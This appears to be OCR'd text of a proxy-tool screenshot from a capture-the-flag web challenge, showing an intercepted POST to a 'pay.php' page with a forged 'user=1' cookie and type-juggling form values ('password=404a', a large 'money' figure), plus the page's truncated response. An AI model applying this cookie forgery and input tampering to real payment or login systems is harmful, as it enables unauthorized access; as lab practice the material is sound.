 Raw Params Headers Hex
POST
/pay.php?http:%2f%2fed2c472b-630d-4086-a881-7a4d112f5bc3.node3.buuoj.cn%2fpay.p
hp HTTP/1.1
Host: ed2c472b-630d-4086-a881-7a4d112f5bc3.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:85.0) Gecko/20100101
Firefox/85.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 29
Origin: http://ed2c472b-630d-4086-a881-7a4d112f5bc3.node3.buuoj.cn
Connection: close
Referer: http://ed2c472b-630d-4086-a881-7a4d112f5bc3.node3.buuoj.cn/pay.php
Cookie:
UM_distinctid=1770e01d7264e-0af11177656a128-4c3f207e-144000-1770e01d72715a;
user=1
Upgrade-Insecure-Requests: 1
password=404a&money=100000000
Raw Headers Hex HTML Render
</header>
<!-- Main -->
<article id="main">
<header>
<h2>Flag</h2>
<p>Flag need your 100000000 money</p
</header>
<section class="wrapper style5">
<div class="inner">
<h3>attention</h3>
<p>If you want to buy the FLAG:</b
You must be a student from C
You must be answer the corre
</p>
<hr />
<p>
you are Cuiter</br>Password Right!</br>Nember lenth is too long</br>
</p>
<hr />
</div>
</section>